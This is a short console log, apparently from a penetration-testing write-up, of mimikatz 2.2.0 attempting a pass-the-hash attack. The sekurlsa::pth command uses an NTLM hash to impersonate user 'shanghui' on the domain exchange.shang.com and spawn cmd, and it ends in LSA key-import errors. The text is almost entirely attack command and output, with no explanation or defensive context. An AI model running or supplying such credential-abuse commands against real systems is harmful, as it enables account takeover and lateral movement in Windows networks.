 C:\x65>mimikatz.exe privilege::debug "sekurlsa::pth /user:shanghui /domain:exchange.shang.com /ntlm:642877b6e68fcd328d894ab2fe1f7609 /run:cmd" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:shanghui /domain:exchange.shang.com /ntlm:642877b6e68fcd328d894ab2fe1f7609 /run:cmd
user    : shanghui
domain  : exchange.shang.com
program : cmd
impers. : no
NTLM    : 642877b6e68fcd328d894ab2fe1f7609
  |  PID  3092
  |  TID  3148
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_MEMORY_TYPE_PROCESS
mimikatz(commandline) # exit
Bye!